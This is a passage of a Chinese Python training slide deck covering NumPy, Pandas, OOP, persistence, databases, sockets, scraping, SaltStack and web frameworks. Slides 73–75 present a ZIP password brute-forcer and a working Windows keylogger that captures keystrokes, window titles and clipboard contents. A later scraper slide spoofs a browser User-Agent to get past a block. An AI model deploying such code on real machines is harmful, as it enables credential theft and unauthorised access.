

数据处理参考书目
67

Slide 68
Numpy
Numpy向量化运算 ndarray数据结构
n1=numpy.arange(1,12,2) #numpy.ndarray
n2=numpy.arange(0.1,10,0.5)
n3=numpy.array([ [1,2,3],[4,5,6] ])
n1=np.arange(24).reshape(2,3,4)
print(n1[1:,1:3,1:3] ) #切片
print(np.vsplit(n1, 2))#垂直分隔
print(np.split(n1, 2, axis=0))
print(type(n1),n1.shape)
a=np.random.rand(3, 2)*10//2
b=np.arange(6).reshape(2,3)
print(a*a,np.dot(a,b))
print(a.flatten().tolist())
ndarray
多为数组
数据类型相同
value间无逗号有索引
68

Slide 69

Numpy 结合 Matplotlib 绘图
# -*- coding: utf-8 -*-
import matplotlib.pyplot as plt
import matplotlib.dates as mdates
import pylab as pl
import numpy as np
def bytespdate2num(fmt, encoding='utf-8'):
strconverter = mdates.strpdate2num(fmt)
def bytesconverter(b):
s = b.decode(encoding)
return strconverter(s)
return bytesconverter
date, openp, closep, highp, lowp = np.loadtxt('600000_noheader.csv',usecols=(0,1,2,3,4), delimiter=',', unpack=True,skiprows=(1),converters={0: bytespdate2num('%Y/%m/%d')})
plt.plot_date(date, closep,'-', label='Price')
plt.xlabel('Date')
plt.ylabel('Price')
plt.title('Numpy Line Chart EXAMPLE')
ax = plt.gca()
plt.xticks(rotation=90)
plt.subplots_adjust(bottom=0.3)
ax.xaxis.set_major_formatter(pl.DateFormatter('%Y%m%d'))
plt.grid()
plt.legend()
plt.show()
69

Slide 70


Matpliot其它效果
70

Slide 71
Pandas
Pandas 常用两种数据结构Series, DataFrame
Series
用于存储一行或一列数据，列表很像，区别有索引
s1=pandas.Series( ['I', 'am', '18'])
s2=pandas.Series( ['I', 'am', '18'], index=['s','v','p'] )
DataFrame
用于存储多行和多列的数据集合，相当于表格
p1=pd.DataFrame( {'name':['n1','n2','n3'], 'age':['11','22','33']} )
p2=pd.DataFrame( {'name':['m1','m2','m3'],'age':['44','55','66']} ,index=['one','two','three'] )
71

Slide 72
处理数据案例代码
dftxt=pd.read_table('班级高考成绩.txt',sep=' ',encoding='gbk')
dftxt=dftxt.drop_duplicates() #去除重复
dftxt.reindex(np.arange(dftxt.index.size)) #重建行索引
dftxt[dftxt=='缺考']=0 #去掉杂数据
dftxt.iloc[:,1:]=dftxt.iloc[:,1:].astype(int)#表格数据object转换int类型
dftxt['总分']=dftxt.iloc[:,1:].apply(lambda x:x.sum(),axis=1)
dftxt.loc[dftxt.index.size]=dftxt.iloc[:,1:].apply(lambda x:x.sum()/dftxt.index.size,axis=0)
dftxt.iloc[dftxt.index.size-1,0]='平均分'
dfcsv=dftxt.to_csv('成绩统计.csv',index=False,header=True)
print(dftxt[ (dftxt['语文']>123) & (dftxt['语文']<128) ])
dftxt.describe()
72

Slide 73

Python 简单黑客编程
黑客是黑的
还是白的？
ZIP密码爆破
密码大盗
73

Slide 74


爆破ZIP密码
# -*- coding: utf-8 -*-
import zipfile
def extractFile(toPath,zFile,password):
try:
zFile.extractall(path=toPath,pwd=password);
print('SCUCESS'+password);
return password
except Exception as e:
print(e)
def main():
zFile = zipfile.ZipFile("E:/pythonWorkspace/demo/mymain/file/demo.zip")
passFile = open('E:/pythonWorkspace/demo/mymain/file/DICT.TXT')
for line in passFile.readlines():
password = line.strip('\n');
ret = extractFile("E:/pythonWorkspace/demo/mymain/file/",zFile,password)
if ret:
print('SCUCESS'+password);
exit(0);
if __name__=='__main__':
main()
74

Slide 75

键盘密码大盗
from ctypes import *
import pythoncom; import pyHook ;import win32clipboard
user32 = windll.user32
kernel32 = windll.kernel32
psapi = windll.psapi
current_window = None
def get_current_process():
hwnd = user32.GetForegroundWindow() # 获取前台窗口句柄
pid = c_ulong(0) # 获得进程ID
user32.GetWindowThreadProcessId(hwnd, byref(pid))
process_id = "%d" % pid.value # 保存当前进程ID
executable = create_string_buffer("\x00" * 512) # 申请内存
# 打开进程
h_process = kernel32.OpenProcess(0x400 | 0x10, False, pid)
# 获取进程所对应的可执行文件的名字
psapi.GetModuleBaseNameA(h_process, None, byref(executable),512)
window_title = create_string_buffer("\x00" * 512) # 读取窗口标题
length = user32.GetWindowTextA(hwnd, byref(window_title), 512)
print "\n[ PID: %s - %s - %s]\n" % (process_id, executable.value, window_title.value)
kernel32.CloseHandle(hwnd) # 关闭句柄
kernel32.CloseHandle(h_process)
def keyStore(event):
global current_window
# 检查目标是否切换了窗口
if event.WindowName != current_window:
current_window = event.WindowName
get_current_process()
# 检测按键是否为常规按键(非组合键等)
if event.Ascii > 32 and event.Ascii < 127:
print chr(event.Ascii),
else:
# 若输入为[CTRL-V],则获取剪切板内容
if event.Key == "V":
win32clipboard.OpenClipboard()
pasted_value = win32clipboard.GetClipboardData()
win32clipboard.CloseClipboard()
print "[PASTE] - %s" % (pasted_value),
else:
print "[%s]" % event.Key,
return True
# 创建和注册钩子函数管理器
k1 =pyHook.HookManager()
k1.KeyDown = keyStore
# 注册键盘记录的钩子，然后永久执行
k1.HookKeyboard()
pythoncom.PumpMessages()
75

Slide 76

Python 面向对象
我是旺财
一个神奇的对象！
OOP概念
继承
封装
多态
数据持久化
76

Slide 77
Python 面向对象OOP部分
面向过程：根据业务逻辑从上到下写垒代码
函数式：将某功能代码封装到函数中，日后便无需重复编写，仅调用函数即可
面向对象：对函数进行分类和封装，让开发"更快更好更强..."
面向过程编程最易被初学者接受，其往往用一长段代码来实现指定功能，开发过程中最常见的操作就是粘贴复制，即：将之前实现的代码块复制到现需功能处。
77

Slide 78

Python 面向对象OOP部分
什么是对象？PYTHON一切皆对象，对象包含了数据（attributes）和操作数据的函数(methods)。
类是模板，对象是根据模板创建的实例，通过实例执行类中的函数。
一切皆对象！
例如：
199
"String"
["M", 0, 3.1, "is"]
{"x" :1, "y" : 2, …}
def f(): && x = f()
import module
file
class ...
什么是类及其实例？
例如：
狗是一个"类" class
"旺财"就是狗这个类的一个"实例" instance
一个类可以有无数个实例
78

Slide 79

Python 类的定义和创建
>>> class dog:
... def __init__(self,weight):
... self.mouth = "WCMouth"
... self.weight = " weight"
... def bark(self):
... print "%s %s WANG WANG"%(self.weight self.mouth)
...
>>> help(dog); dir(dog)
>>> wangcai = dog("50kg");
>>> help(wangcai); dir(wangcai)
>>> wangcai.bark()
>>> dog.bark()
>>> dog.bark(wangcai)
说明：
类定义需要指定构造方法 __init__()，当执行 wangcai = dog() 时实际上是执行了 dog.__init__(wangcai)
这个方法(函数)！ 否则？调用父类的或者什么也不做，类的__dict__属性为空
所有的方法必须指定一个默认的参数 self 作为第一个参数 否则？提示takes no arguments (1 given)
类定义本身也是对象，因此可直接调用， dog.bark(wangcai)
在类中对自身属性的引用必须显式的使用 self 否则？提示name is not defined
79

Slide 80
OOP三大特性封装、继承、多态
封装encapsulation就是把对象的成员属性和成员方法结合成一个独立的相同单位，并尽可能隐蔽对象的内部细节，这种把成员变量和成员函数封装在一起的编程特性称为封装。
封装的好处是:
1、良好的封装能够减少耦合。 2、类内部的结构可以自由修改。 3、可以对成员进行更精确的控制。 4、隐藏实现细节。
python中默认的成员函数，成员变量都是公开的(public),而且python中没有类似public, protected, private等关键词来修饰成员函数，成员变量。
在python中定义私有变量只需要在变量名或函数名前加上 "__"两个下划线，那么这个函数或变量就会为私有的了。
80

Slide 81
OOP三大特性封装、继承、多态
继承inheritance, is-a 不想同一段代码写好几遍，便于代码重用。当定义一个从现有class继承的类，这个新类称为派生类或子类(Subclass)。被继承的class称为基类、父类或超类（Base class、Super class）。
class Dog(object): #新式类
name=u"Dog公有属性"
__name=u"Dog私有属性"
def __init__(self):
self.sound= "wang~wang~~"
self.weight = "50kg"
def bark(self):
print(self.sound)
class TaiDi(Dog):
def __init__(self):
#Dog.__init__(self)
super(TaiDi,self).__init__()#仅新式类
self.sound = "woo~~~woo~~~~~~ "
taidi = TaiDi()
taidi.bark()
print(taidi.weight)
print(taidi.__dict__)
print(taidi.name)
继承的特点：
在继承中基类的构造__init__()方法不会被自动调用，它需要在其派生类的构造中亲自专门调用。
在调用基类的方法时，需要加上基类的类名前缀，且需要带上self参数变量,而类中调用普通函数时不需要带上self参数。
python它不能在派生类中找到对应的方法，才开始到基类中逐个查找，经典类深度优先，新式类广度优先。
继承相关函数：
函数 isinstance() 用于检查实例类型：isinstance(obj, int) 只有在 obj.__class__ 是 int 或其它从 int 继承的类型
函数 issubclass() 用于检查类继：issubclass(bool, int) 为 True，因为 bool 是 int 的子类。
然而， issubclass(float, int) 为 False， float 不是 int 的子类。
81

Slide 82

OOP三大特性封装、继承、多态
class D:
def __init__(self):
print 'this is D'
def save(self):
print 'come from D'
class B(D):
def __init__(self):
print 'this is B'
class C(D):
def __init__(self):
print 'this is C'
def save(self):
print 'come from C'
class A(B,C):
def __init__(self):
print 'this is D'
class D:
def __init__(self):
print 'this is D'
def save(self):
print 'come from D'
A1=A()
A1.save()
#结果为'come from D
class D(object):
def __init__(self):
print 'this is D'
def save(self):
print 'come from D'
A1=A()
A1.save()
#结果为'come from C
82

Slide 83

OOP三大特性封装、继承、多态
多态polymorphism 就是多态即对方法的重载。里氏替换原则派生类对象能够替代其基类对象被使用。
Python中可以在两个不相干的类中定义同样的方法接口，从而实现多态性，典型的鸭子类型。
#定义
class Animal(object):
def run(self):
print('Animal is running...')
class Dog(Animal):
def run(self):
print('Dog is running...')
class Cat(Animal):
def run(self):
print('Cat is running...')
class God(object):
def run(self):
print('God is running...')
def run_twice(animal):
animal.run()
animal.run()
#实例化调用
dog = Dog()
cat = Cat()
god=God()
dog.run()
cat.run()
god.run()
run_twice(dog)
run_twice(cat)
run_twice(god)
输出结果：
Dog is running...
Cat is running...
God is running...
Dog is running...
Dog is running...
Cat is running...
Cat is running...
God is running...
God is running...
记住这只鸭！
83

Slide 84



函数式VS面向对象
老王50岁的生活 上班、下班、打豆豆。。。
函数式编程
面向编程
84

Slide 85

Python 对象的深拷贝与浅拷贝
python一切皆对象，并且规定参数的传递都是对象的引用。
python参数传递都是"传对象引用"方式。相当于c++中传值和传引用的结合。
如果函数收到的是可变对象（比如字典或者列表）的引用，就能修改对象的原始值，相当于通过"传引用"来传递对象。不可变对象（比如数字、字符或者元组）的引用，就不能直接修改原始对象相当于通过"传值"来传递对象。
python中的对象之间赋值时是按引用传递的，如需要拷贝对象，需要使用标准库中的copy模块。 copy.copy 浅拷贝只复制父对象，对象的内部的子对象依然是引用。 copy.deepcopy 深拷贝拷贝对象及其子对象，这意味着引用的父对象和子对象都不同，就是新建了一个对象，建立了引用。相当于传值
85

Slide 86
Python 拷贝日常误区
列表切片和函数式copy：
>>>person = ['name', ['savings', 100.00]]
>>>Lee = person[:] # slice copy
>>>Chen = list(person) # func copy
>>>[id(x) for x in (person, Lee, Chen)]
Lee,Chen 都是引用式的浅拷贝
深拷贝 copy.deepcopy
import copy
>>> Lee = person[:] # slice copy
>>> Chen = copy.deepcopy(person)
86

Slide 87
Python 内置装饰器
执行结果：
#变量作用域
8
20
18
#property装饰器
None
python2
Python3
#类方法和静态方法
just normal show 22
just staic show 16
just class show 18
just staic show 16
just class show 18
87

Slide 88
Python对象魔术自省方法
class student(object):
def __init__(self,name,age):
self.name = name
self.age = age
stu = student('laowang',32)
print stu.name
setattr(stu,'sa','haha')#增stu.sa = 'haha'
print stu.__dict__
print stu.sa
delattr(stu,'sa')#删del stu.sa
print stu.__dict__
setattr(stu,'age','18')#改stu.age = 18
print stu.__dict__
print stu.age
print hasattr(stu,'age')#查stu.age
print getattr(stu,'age','no age attr')
print getattr(stu,'aged','no aged attr')
输出:
laowang
{'sa': 'haha', 'age': 32, 'name': 'laowang'}
haha
{'age': 32, 'name': 'laowang'}
{'age': '18', 'name': 'laowang'}
18
True
18
no aged attr
函数都是可调用对象，一个类实例实现一个特殊方法__call__()也可以变成一个可调用对象。
class Person(object):
def __init__(self, name, gender):
self.name = name self.gender = gender
def __call__(self, friend):
print 'My name is %s...' % self.name
print 'My friend is %s...' % friend
p = Person('LaoWang', 'male')
p('LaoSun') #等价 p.__call__('LaoSun')
输出:
My name is LaoWang...
My friend is LaoSun...
88

Slide 89
Python数据持久化
import pickle #标准库
import yaml
#pickle对象持久化写
data={'a':'laowang','b':'laosun','c':[1,2,3]} #纯文本存入读取需要复杂解析
pickle_file1=open('1.pkl','w')
#pickle.dump(data,pickle_file1,-1) #二进制保存
pickle.dump(data,pickle_file1)
pickle_file1.close()
#pickle读取持久化对读
pickle_file2=open('1.pkl','r')
read_pickle=pickle.load(pickle_file2)
print read_pickle
pickle_file2.close()
#安装pip install PyYAML
yaml_file1=open('1.yaml','w')
yaml_file2=open('2.yaml','w')
data={'a':'laowang','b':'laosun','c':[1,2,3]}
yaml.dump(data,yaml_file1)
yaml.dump(data,yaml_file2,default_flow_style=False)
yaml_file1.close()
yaml_file2.close()
读取序列化数据
yaml_file1=open('1.yaml','r')
yaml_file2=open('2.yaml','r')
print yaml.load(yaml_file1)
print yaml.load(yaml_file2)
yaml_file1.close()
yaml_file2.close()
89

Slide 90

Python 应用进阶
数据库操作
简单网络编程
多线程和多进程
调用c/c++库
网络小爬虫
90

Slide 91
Python数据库操作
import MySQLdb
# 打开数据库连接
db=MySQLdb.connect("10.84.136.125",\
"salt","salt","salt")
# 使用cursor()方法获取操作游标
cursor = db.cursor()
# SQL 查询语句
sqlQuery = "SELECT * FROM jids"
try:
cursor.execute(sqlQuery)# 执行SQL语句
# 获取所有记录列表
results = cursor.fetchall()
for row in results:
jid = row[0]
load = row[1]
# 打印结果
print "jid=%s,load=%s" %(jid, load)
except Exception,e:
print "Error: unable to fecth data",e
dataList=[ ['888121','aba'], ['888131','bcb'],\ ['888141','cdc'] ]
# SQL 插入语句
sqlInsert = "INSERT INTO jids('jid', 'load') VALUES (%s, %s)" \
%("'999123456'","'dajiangyou'")
sqlInsertMany = "INSERT INTO jids('jid', 'load') VALUES (%s, %s )"
try:
# 执行sql语句
cursor.execute(sqlInsert)
cursor.executemany(sqlInsertMany,dataList)
db.commit() # 提交到数据库执行
except Exception,e:
# 发生错误时回滚
print e
db.rollback()
# 关闭数据库连接
db.close()
91

Slide 92

Python对象关系映射
92

Slide 93

Sqlalchemy-增 删 查 改
93

Slide 94
Python 网络编程模型-TCP
client 端
import socket
s=socket.socket()
s.connect(('127.0.0.1', 8000)) #连接
#获取键盘输入
msg = raw_input("Please input your message:")
s.sendall(msg)
print s.recv(1024)
s.close()
服务端
Socket()
客户端
bind()
Socket()
socket(socket.AF_INET,socket.SOCK_STREAM,0)
socket.AF_INET IPv4（默认）
socket.AF_UNIX 只能够用于单一的Unix系统进程间通信
socket.SOCK_STREAM 流式socket , for TCP （默认）
socket.SOCK_DGRAM 数据报式socket , for UDP
0（默认）与特定的地址家族相关的协议,如果是 0
则系统就会根据地址格式和套接类别,自动选择一个合适的协议
listen()
connnect()
建立连接
accept()
server端
import socket
s=socket.socket()
s.bind(('127.0.0.1',8000))
#监听连接请求，其中的1 ，是指监听一个
s.listen(1)
#进行循环，一直监听client发来的消息
while 1:
#获取链接IP和端口
conn,addr=s.accept()
print '['+addr[0]+':'+str(addr[1])+'] send a message to me: '+conn.recv(1024)
conn.sendall('I received a message from ['+addr[0]+':'+str(addr[1])+']')
s.close()
write()
请求数据
阻塞到有客户端连接
read()
read()
回应数据
write()
close()
结束连接
read()
close()
94

Slide 95

Python 网络编程模型-UDP
server端
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.bind(('127.0.0.1', 9999)) # 绑定端口:
print('Bind UDP on 9999...')
while True:
# 接收数据:
data, addr = s.recvfrom(1024)
print('Received from %s:%s.' % addr)
s.sendto(b'Hello, %s!' % data, addr)
s.close()
client 端
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
for data in [b'Michael', b'Tracy', b'Sarah']:
# 发送数据:
s.sendto(data, ('127.0.0.1', 9999))
# 接收数据:
print(s.recv(1024).decode('utf-8'))
s.close()
95

Slide 96

Python IO多路复用之epoll
被公认为Linux2.6下性能最好的多路复用I/O就绪通知方法，相比于select，epoll最大的好处在于它不会随着监听fd数目的增长而降低效率。因为在内核中的select实现中，它是采用轮询来处理的，轮询的fd数目越多，耗时越多。
import select 导入select模块
epoll = select.epoll() 创建一个epoll对象
epoll.register(文件句柄,事件类型) 注册要监控的文件句柄和事件
事件类型:
select.EPOLLIN 可读事件
select.EPOLLOUT 可写事件
select.EPOLLERR 错误事件
select.EPOLLHUP 客户端断开事件
epoll.unregister(文件句柄) 销毁文件句柄
epoll.poll(timeout) 当文件句柄发生变化，则会以列表的形式主动报告给用户进程,timeout
为超时时间，默认为-1，即一直等待直到文件句柄发生变化，如果指定为1
那么epoll每1秒汇报一次当前文件句柄的变化情况，如果无变化则返回空
epoll.fileno() 返回epoll的控制文件描述符(Return the epoll control file descriptor)
epoll.modfiy(fineno,event) fineno为文件描述符 event为事件类型 作用是修改文件描述符所对应的事件
epoll.fromfd(fileno) 从1个指定的文件描述符创建1个epoll对象
epoll.close() 关闭epoll对象的控制文件描述符
96

Slide 97


Python 调用c编译的dll
Python虽开发效率很高，但作为脚本语言，其性能不高，所以为了兼顾开发效率和性能，通常把性能要求高的模块用c或c++来实现或者在c或c++中运行python脚本来处理逻辑，前者通常是python中一些模块的实现方式，后者服务端程序（实现业务扩展或是Plugin功能）和游戏开发（脚本只处理逻辑）中比较常见。
97

Slide 98


Python 调用c++编译的dll
Python调用C++(类)动态链接库，需要extern "C"来辅助，也就是说还是只能调用C函数，不能直接调用方法，但是能解析C++方法。不是用extern "C"，构建后的动态链接库没有这些函数的符号表。
98

Slide 99


Python 多线程和多进程
CPU无法充分利用
GIL全局锁
CPU全部打满
判断核心数
99

Slide 100





案例-烂大街的网络爬虫
网络爬虫可以理解为在网络上爬行的蜘蛛，互联网就比作一张大网，遇到资源就可以抓取下来。比如它在抓取一个网页，在这个网中他发现了一条道路(指向网页的超链接)，那么它就可以爬到另一张网上来获取数据。这样整个连在一起的大网对这之蜘蛛来说触手可及，分分钟爬下来不是事儿。
Python爬虫 = Python库 + Http协议工作流程 + 正则表达式
100

Slide 101

案例-网络小爬虫编写步骤
网络爬虫编写步骤：
1、导入模板 re, urllib
2、获取网页地址单页或多页
3、获取网页源代码
4、下载对应的标题
5、匹配
6、调用函数
101

Slide 102
案例-网络小爬虫初始版
#获取网址
def get_url(page):
return 'http://www.budejie.com/video/'+str(page)
#获取源代码
def get_html_s(req):
return urllib.request.urlopen(req).read().decode('utf-8')
#下载
def download(mp4_url,filename):
filename="".join(filename.split())
urllib.urlretrieve(mp4_url,'%s.mp4' %(filename))
#匹配地址
def get_mpl_url(request):
reg=r'data-mp4="(.*?)"'
return re.findall(reg,request)
#匹配
def get_name(request):
reg=re.compile(r'<div class="j-r-list-c-desc">\s+<a href="/detail-[0-9]+.html">\s*(.*?)\s*</a>',re.S)
return re.findall(reg,request)
#调用
html=get_html_s(req)
mp4_url=get_mpl_url(html)
mp4_name=get_name(html)
#异常处理
try:
for x,y in zip(mp4_url,mp4_name):
if '|' in y:
continue
download(x,y)
except Exception as e:
print(e)
Python2.7运行结果：
<!DOCTYPE html>
<html>
<head>
<title>403 </title>
</head>
<body>
<h1>Error 403 </h1>
<p> </p>
<h3>Guru Meditation:</h3>
<p>XID: 841422629</p>
<hr>
<p>Varnish cache server</p>
</body>
</html>
403 Forbidden(禁止)
原因：太直接，没有伪装成浏览器
102

Slide 103
案例-网络小爬虫改进版
#匹配
def get_name(request):
reg=re.compile(r'<div class="j-r-list-c-desc">\s+<a href="/detail-[0-9]+.html">\s*(.*?)\s*</a>',re.S)
return re.findall(reg,request)
#调用
my_headers=[
"Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36"]
randdom_header=random.choice(my_headers)
req = urllib.request.Request(get_url(1))
req.add_header("User-Agent",randdom_header)
req.add_header("GET",get_url(1))
#异常处理
try:
for x,y in zip(mp4_url,mp4_name):
download(x,y)
except Exception as e:
print(e)
#获取网址
def get_url(page):
return 'http://www.budejie.com/video/'+str(page)
#获取源代码
def get_html(url):
return urllib.urlopen(url).read()#获取网页源码
#获取源代码
def get_html_s(req):
return urllib.request.urlopen(req).read().decode('utf-8')
#下载
def download(mp4_url,filename):
filename="".join(filename.split())
urllib.request.urlretrieve(mp4_url,'%s.mp4' %(filename))
#匹配地址
def get_mpl_url(request):
reg=r'data-mp4="(.*?)"'
return re.findall(reg,request)
103

Slide 104

Python 自动化运维
自动化运维工具简介
Saltstack介绍
案例演示
104

Slide 105
自动化运维管理工具
工具 | 语言 | 架构 | 协议
Puppet | Ruby | C/S | HTTP
Chef | Ruby | C/S | HTTP
Fabric | Python | C/S(无Client) | SSH
Ansible | Python | 无Client | SSH
Saltstack | Python | C/S(可无Client) | SSH/ZMQ/RAET
105

Slide 106

python自动化运维 三剑客
Fabric 和 SaltStack/Ansible 并非一个级别，只适合做10~20台较少的服务器管理
Ansible基于SSH协议传输数据，SaltStack使用消息队列ZeroMQ传输数据
Key | Salt | Ansible | 备注
公司支持 | SaltStack | Ansible
开源 | Salt | Ansible
Star | 7140 | 20199
Opend Pull requests | 43 | 621 | 侧面说明社区解决问题的速度
Opend Issues | 4026 | 621 | 可以从侧面说明产品稳定性
Contributors | 1665 | 2301 | 可以从侧面说明社区活跃度
连通性测试 | SaltStack ZeroMQ | Ansible SSH
real | 0m2.146s | 0m25.572s
user | 0m1.413s | 0m35.943s
sys | 0m0.135s | 0m19.950s
106

Slide 107


saltstack参考书目
107

Slide 108


SaltStack 介绍
ZeroMQ YAML Jinja模板 Grains Pillar
sls状态文件 不要被新名词唬住！
108

Slide 109

SaltStack 案列-更新密码策略
配置文件更新linux系统密码策略
/etc/login.defs
/etc/pam.d/system-auth
编辑配置文件修改，Redhat5.8 与 Redhat6.5 支持的加密方式不一样，配置文件有区别。
组策略更新Windows密码策略
gpedit.msc手工修改。
109

Slide 110

基于salt-api web应用
110

Slide 111

Python WSGI规范
概念
WSGI提出了三个概念，应用，服务器，中间件。
应用：指可以被调用的一个对象，一般指的是包含一个__call__方法的对象。
服务器：指的是实现了调用应用的部分。
中间件：处于服务器和应用两侧，起粘合作用，具体包括：请求处理，environ处理等。
111

Slide 112



Python web框架
112

Slide 113
Python web主流框架
Django：这是Python界中最流行的MVC构造的Web框架，没有之一。很多大厂都在用，比如Instagram、Disqus，它是一个 All In One 的框架，从模板到ORM都是内嵌的，最大的特色是还自带Admin管理后台。把 models 定义好之后，就可以在后台管理数据了。
Flask：它也python明星框架，特点是灵活性非常高，模板引擎则使用 Jinja2，可以自定义模块，扩展非常好。
Tornado：它的特点之一是异步Web框架，适合做长连接，它不仅是Web框架，还是一个Web Server，同时提供了异步库，facebook，知乎。
Bottle：这是一个微框架，代码不到千行，不过很少有商业项目拿Bottle做开发的，一般用在个人等Demo项目中。
Pyramid以执行效率和快速开发能力著称．框架最有优势的地方是包含了一些Python/Perl/Ruby独有的特性．这个开源框架拥有不依赖平台的MVC架构。
Twisted 是用 Python 实现的基于事件驱动的网络引擎框架，建立在个快速高性能引擎异步架构实现的机制deferred object 之上。但不适合编写常规的 WebApps，适合做做一些底层网络的开发。
113

Slide 114
案例-简单量化交易回测系统
项目名称： tick日内策略回测系统
策略逻辑：
以开盘价为基准
当最新价向上突破开盘价+longN点时（longN个最小变动价位）开多
向下跌破开盘价-shortM点时开空，
止盈止损分别为winX1和lossX2，收盘前强平
行情数据内容：
日期,时间,买一价,买一量,最新价,卖一价,卖一量,成交量,持仓量
114

Slide 115



案例-简单日内量化回测系统
1、文件路径
E:\pywork\Input\Data 行情文件
E:\pywork\Output\trading_record 输出记录
2、源代码基础架构
第一部分：全局变量、保存数据的容器的初始化
第二部分：读取并保存历史数据
第三部分：策略主逻辑的计算和交易记录的输出
1）参数优化列表
2）初始化各个列表、参数
3）遍历行情，进行开仓、平仓操作
4）输出交易记录
眼睛一睁一闭，
3840元赚到手了哈！
115

Slide 116

案例-BP日志采集与统计
实现要求：
BP每天定时落两次功能调用号调情况记录到日志里，采集BP里有关功能号调用的记录统计写库，然后统计，发邮件。
实现细节：
筛选出功能号调用记录。
记录可能分散在不大于当天日期
最大日期的文件夹下的多个文件里。
两大段相关功能号调用记录原则上
采集后面第二段记录，第二段统计
记录不全时，就采集前一段。
每天定时采集。
可支持重复采集。
支持补采。
116

Slide 117


案例-BP日志采集与统计
主要实现方法
函数式编程
使用列表存储记录，字典辅助筛选
引入logging模块，更详细日志输出
引入getopt模块，实现参数控制
117

Slide 118


结 语

Slide 119



谢谢各位！！！

